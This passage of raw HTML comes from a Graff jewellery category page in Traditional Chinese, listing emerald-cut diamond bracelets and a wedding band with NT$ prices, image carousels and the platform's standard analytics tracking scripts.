            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">祖母綠形切割鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金、0.33克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5105000">
                    NT$ 5,105,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB673_RGB673">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB673_RGB673',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB673_RGB673", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB673_RGB673">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB673_RGB673"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3055000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB673_RGB673" />
        <meta itemprop="description" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="name" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3055000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c1d8e3d658874962c1e27d5297" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB673_RGB673"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB673_RGB673"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" tabindex="0">祖母綠形切割鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18k白金，0.20 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3055000">
                    NT$ 3,055,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGET115_RGET115">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGET115_RGET115',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGET115_RGET115", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGET115_RGET115">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET115_RGET115"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET115_RGET115" />
        <meta itemprop="description" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="name" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="75b0ff65b809fb5268034d9e7a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET115_RGET115"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET115_RGET115"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfacb9814/sfcc-graff-staging/R/G/E/T/1/RGET115_RGET115_GR51318_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfacb9814/sfcc-graff-staging/R/G/E/T/1/RGET115_RGET115_GR51318_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfacb9814/sfcc-graff-staging/R/G/E/T/1/RGET115_RGET115_GR51318_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfacb9814/sfcc-graff-staging/R/G/E/T/1/RGET115_RGET115_GR51318_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfacb9814/sfcc-graff-staging/R/G/E/T/1/RGET115_RGET115_GR51318_model_4.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08ad7be/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08ad7be/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
